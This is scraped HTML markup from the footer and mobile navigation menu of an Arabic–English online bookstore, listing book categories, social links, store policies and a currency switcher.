								<img width="200" height="70" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-200x70 size-200x70 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 200px) 100vw, 200px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-200x70.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-200x70.png 200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-600x212.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-150x53.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1200x424.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-300x106.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1024x362.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-768x271.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1140x403.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1320x466.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-570x201.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-400x141.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1.png 1381w" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-8db68da elementor-widget elementor-widget-wd_text_block" data-id="8db68da" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right">
			
			<p><strong>أفضل دار نشر عربي لسنة ٢٠٢١</strong></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b814ec2 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="b814ec2" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right">
			
			<p>تابعنا علي</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1124164 elementor-widget elementor-widget-wd_social_buttons" data-id="1124164" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-follow social-form-circle text-right">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/thatalsalasilbookstore" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/thatalsalasil" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/thatalsalasil/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCvWbiQFwUxNRl4aoD_jmf_w" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-89c98a4 e-con-full e-flex e-con e-child" data-id="89c98a4" data-element_type="container">
				<div class="elementor-element elementor-element-585ebf8 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="585ebf8" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right color-title">
			
			<p style="direction: rtl;">الكتب العربية</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4ec46c elementor-widget elementor-widget-wd_extra_menu_list" data-id="b4ec46c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/">
																												
																			الأدب العربي والعالمي									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/product-category/الكتب-العربية/الفن-والإبداع/">
																												
																			الفن والإبداع									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/الكتب-العربية/الأسرة-والمرأة/">
																												
																			الأسرة والمرأة									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/الكتب-العربية/التاريخ/">
																												
																			التاريخ									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/product-category/الكتب-العربية/التنمية-البشرية/">
																												
																			التنمية البشرية									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/product-category/الكتب-العربية/الثقافة/">
																												
																			 الثقافة									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e1203a0 e-con-full e-flex e-con e-child" data-id="e1203a0" data-element_type="container">
		<div class="elementor-element elementor-element-e70bfc1 e-con-full e-flex e-con e-child" data-id="e70bfc1" data-element_type="container">
				<div class="elementor-element elementor-element-9701418 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="9701418" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>English Books</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ab5f63b elementor-widget elementor-widget-wd_extra_menu_list" data-id="ab5f63b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/fiction/">
																												
																			Fiction									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/product-category/english-books/non-fiction/">
																												
																			Non-Fiction									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/educational/">
																												
																			Educational									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/childrens-books/">
																												
																			Kids Books									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/product-category/english-books/age-group/">
																												
																			Age Group									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/special-offer/">
																												
																			Special Offer									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-04fcea7 e-con-full e-flex e-con e-child" data-id="04fcea7" data-element_type="container">
				<div class="elementor-element elementor-element-c55cb6d elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="c55cb6d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right color-title">
			
			<p style="direction: rtl;">روابط هامة</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74ddc56 elementor-widget elementor-widget-wd_extra_menu_list" data-id="74ddc56" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-red">
								<a  href="/من-نحن/">
																												
																			من نحن									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/blog/">
																												
																			المدونة									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/my-account/orders/">
																												
																			تتبع الطلبات									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/سياسة-الخصوصية/">
																												
																			سياسة الخصوصية									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/delivery-return-2">
																												
																			سياسة  التوصيل والإسترجاع									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/our-contacts">
																												
																			راسلنا									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f4659a8 e-con-full e-flex e-con e-child" data-id="f4659a8" data-element_type="container">
				<div class="elementor-element elementor-element-8fa3c41 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="8fa3c41" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">قريبا تطبيقنا </h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					<p>سيتوفر تطبيقنا قريبا علي تلك المنصات</p>				</div>
					</div>
						</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-95b89d7 e-flex e-con-boxed e-con e-child" data-id="95b89d7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0ff9a4e elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="0ff9a4e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img  data-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/sotre-01-1.svg" title="sotre-01 (1)" width="3000" height="3000" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 3000px; --smush-placeholder-aspect-ratio: 3000/3000;">							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-a7ecbe4 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="a7ecbe4" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img  data-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/sotre-02-1.svg" title="sotre-02 (1)" width="3000" height="3000" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 3000px; --smush-placeholder-aspect-ratio: 3000/3000;">					</div>

						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-79713b3 e-con-full e-flex e-con e-child" data-id="79713b3" data-element_type="container">
				<div class="elementor-element elementor-element-1b02f70 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="1b02f70" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
															</a>
					</div>

						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-572d65e wd-width-100 elementor-widget elementor-widget-wd_title" data-id="572d65e" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">إمسح هنا</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e0418b8 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wd_image_or_svg" data-id="e0418b8" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
							<a  href="https://thatalsalasil.com.kw/" aria-label="Image link">
								<img width="100" height="100" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-100x100 size-100x100 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 100px) 100vw, 100px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1024x1022.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-768x766.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1536x1532.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-2048x2043.png 2048w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-600x599.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1200x1197.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-90x90.png 90w" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-abcb550 elementor-hidden-desktop elementor-widget elementor-widget-wd_image_or_svg" data-id="abcb550" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-right">
							<a  href="https://thatalsalasil.com.kw/" aria-label="Image link">
								<img width="100" height="100" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-100x100 size-100x100 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 100px) 100vw, 100px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1024x1022.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-768x766.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1536x1532.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-2048x2043.png 2048w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-600x599.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1200x1197.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-90x90.png 90w" />							</a>
					</div>

						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<img data-src="/wp-content/uploads/2022/12/Footer.png" alt="payments" width="100%" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 2560px; --smush-placeholder-aspect-ratio: 2560/156;">															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									جميع الحقوق محفوظة © <a href="https://www.thatalsalasil.com.kw/" target="_blank" style="color: #f39423">ذات السلاسل</a> 2024								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								التصنيفات							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								المزيد							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobile-navigation" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-drilldown wd-drilldown-slide"><li id="menu-item-53071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53071 item-level-0" ><a href="/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">المفضلة</span></a></li>
<li id="menu-item-53072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53072 item-level-0" ><a href="/my-account/?action=register" class="woodmart-nav-link"><span class="nav-link-text">تسجيل الدخول/ تسجيل جديد</span></a></li>
<li id="menu-item-48446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48446 item-level-0" ><a href="https://online.thatalsalasil.com.kw/our-contacts/" class="woodmart-nav-link"><span class="nav-link-text">تواصل معنا</span></a></li>
<li id="menu-item-48447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-48447 item-level-0" ><a href="https://online.thatalsalasil.com.kw/delivery-return-2/" class="woodmart-nav-link"><span class="nav-link-text">سياسة التوصيل والإسترجاع</span></a></li>
<li id="menu-item-53474" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-53474 item-level-0 dropdown-with-height" ><div class="wcml-dropdown product wcml_currency_switcher wcml-cs-rtl" >
	<ul>
		<li class="wcml-cs-active-currency" >
			<a class="wcml-cs-item-toggle">دينار كويتي (&#x62f;.&#x643;) - KWD</a>
			<ul class="wcml-cs-submenu">
																								<li>
							<a rel="BHD">دينار بحريني (.&#x62f;.&#x628;) - BHD</a>
						</li>
																				<li>
							<a rel="SAR">ريال سعودي (&#x631;.&#x633;) - SAR</a>
						</li>
																				<li>
							<a rel="QAR">ريال قطري (&#x631;.&#x642;) - QAR</a>
						</li>
																				<li>
							<a rel="OMR">ريال عماني (&#x631;.&#x639;.) - OMR</a>
						</li>
																				<li>
							<a rel="AED">درهم إماراتي (&#x62f;.&#x625;) - AED</a>
						</li>
																				<li>
							<a rel="USD">دولار أمريكي (&#36;) - USD</a>
						</li>
																				<li>
							<a rel="GBP">جنيه إسترليني (&pound;) - GBP</a>
						</li>
																				<li>
							<a rel="EUR">يورو (&euro;) - EUR</a>
						</li>
												</ul>
		</li>
	</ul>
</div></li>
</ul><ul id="menu-mobile-categories-mega-electronics" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-drilldown wd-drilldown-slide wd-active"><li id="menu-item-49264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49264 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">الكتب العربية</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li id="menu-item-49265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49265 item-level-1" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/" class="woodmart-nav-link">الأدب العربي والعالمي</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-49266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49266 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الأدب-الساخر/" class="woodmart-nav-link">الأدب الساخر</a></li>
		<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49267 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/" class="woodmart-nav-link">الرويات</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51208 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-بوليسية/" class="woodmart-nav-link">روايات بوليسية</a></li>
			<li id="menu-item-51209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51209 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-تاريخية/" class="woodmart-nav-link">روايات تاريخية</a></li>
			<li id="menu-item-51210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51210 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-خيالية/" class="woodmart-nav-link">روايات خيالية</a></li>
			<li id="menu-item-51211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51211 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-رعب/" class="woodmart-nav-link">روايات رعب</a></li>
			<li id="menu-item-51212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51212 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-رومانسية/" class="woodmart-nav-link">روايات رومانسية</a></li>
			<li id="menu-item-51213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51213 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-عامة/" class="woodmart-nav-link">روايات عامة</a></li>
			<li id="menu-item-51214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51214 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-مترجمة/" class="woodmart-nav-link">روايات مترجمة</a></li>
			<li id="menu-item-51215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51215 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-واقعية/" class="woodmart-nav-link">روايات واقعية</a></li>
		</ul>
</li>
		<li id="menu-item-51216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51216 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الشعر/" class="woodmart-nav-link">الشعر</a></li>
		<li id="menu-item-51217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51217 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/القصص/" class="woodmart-nav-link">القصص</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51218 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/القصص/قصص-عربية/" class="woodmart-nav-link">قصص عربية</a></li>
			<li id="menu-item-51219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51219 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/القصص/قصص-مترجمة/" class="woodmart-nav-link">قصص مترجمة</a></li>
		</ul>
</li>
		<li id="menu-item-51220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51220 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/أدب-الرحلات/" class="woodmart-nav-link">أدب الرحلات</a></li>
		<li id="menu-item-51221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51221 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/حكايات/" class="woodmart-nav-link">حكايات</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51222 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/حكايات/حكايات-شعبية/" class="woodmart-nav-link">حكايات شعبية</a></li>
		</ul>
</li>
		<li id="menu-item-51223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51223 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/دراسات-أدبية/" class="woodmart-nav-link">دراسات أدبية</a></li>
		<li id="menu-item-51224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51224 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/سير-وتراجم-ومذكرات/" class="woodmart-nav-link">سير وتراجم ومذكرات</a></li>
		<li id="menu-item-51225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51225 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/نصوص-أدبية/" class="woodmart-nav-link">نصوص أدبية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51226 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/نصوص-أدبية/مقالات/" class="woodmart-nav-link">مقالات</a></li>
			<li id="menu-item-51227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51227 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/نصوص-أدبية/نثر-أدبي/" class="woodmart-nav-link">نثر أدبي</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51228 item-level-1" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/" class="woodmart-nav-link">الفن والإبداع</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51229 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/الفنون-الإسلامية/" class="woodmart-nav-link">الفنون الإسلامية</a></li>
		<li id="menu-item-51230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51230 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/النقد-الفني/" class="woodmart-nav-link">النقد الفني</a></li>
		<li id="menu-item-51231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51231 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/تاريخ-الفن/" class="woodmart-nav-link">تاريخ الفن</a></li>
		<li id="menu-item-51232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51232 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/فن-التصوير/" class="woodmart-nav-link">فن التصوير</a></li>
		<li id="menu-item-51233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51233 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/فن-المسرح/" class="woodmart-nav-link">فن المسرح</a></li>
	</ul>
</li>
	<li id="menu-item-51234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51234 item-level-1" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/" class="woodmart-nav-link">الأسرة والمرأة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51235 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/العلاقات-الأسرية/" class="woodmart-nav-link">العلاقات الأسرية</a></li>
		<li id="menu-item-51236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51236 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/تربية-الأطفال/" class="woodmart-nav-link">تربية الأطفال</a></li>
		<li id="menu-item-51237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51237 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/شئون-المرأة/" class="woodmart-nav-link">شئون المرأة</a></li>
		<li id="menu-item-51238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51238 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/العلاقات-الأسرية/" class="woodmart-nav-link">العلاقات الأسرية</a></li>
	</ul>
</li>
	<li id="menu-item-51239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51239 item-level-1" ><a href="/product-category/الكتب-العربية/التاريخ/" class="woodmart-nav-link">التاريخ</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51240 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/الإستشراق/" class="woodmart-nav-link">الإستشراق</a></li>
